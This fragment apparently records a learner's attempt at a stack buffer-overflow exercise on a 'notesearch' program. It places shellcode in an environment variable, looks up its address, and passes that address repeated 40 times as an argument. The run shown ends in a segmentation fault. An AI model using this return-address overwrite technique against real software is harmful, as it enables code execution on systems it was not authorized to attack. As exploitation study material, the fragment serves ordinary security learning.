 export SLEDLESS=$(cat shellcode.bin)
//--------------------------------------------------------------------------------
./getenv_example.out SLEDLESS
SLEDLESS is at 0x7ffdb35a9d1b
//--------------------------------------------------------------------------------
./notesearch.out $(perl -e 'print "\x1b\x9d\x5a\xb3\xfd\x7f"x40')
[DEBUG] found a 28 byte note for user id 1000
[DEBUG] found a 37 byte note for user id 1000
-------[ end of note data ]-------
Ошибка сегментирования
//--------------------------------------------------------------------------------